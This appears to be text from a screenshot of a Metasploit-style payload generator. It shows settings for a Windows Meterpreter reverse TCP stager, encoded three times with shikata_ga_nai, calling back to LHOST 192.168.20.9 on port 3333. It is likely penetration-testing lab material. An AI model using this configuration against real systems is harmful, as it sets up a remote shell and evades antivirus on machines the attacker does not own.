 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Inject the Meterpreter server DLL via the Reflective Dll Injection payload
(staged). Requires Windows XP SP2 or newer. Connect back to the attacker
Option Value
Encoder x86/shikata_ga_nai
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 192.168.20.9
LPORT 3333
Template ✚
Output: multi/handler
Show advanced options
Launch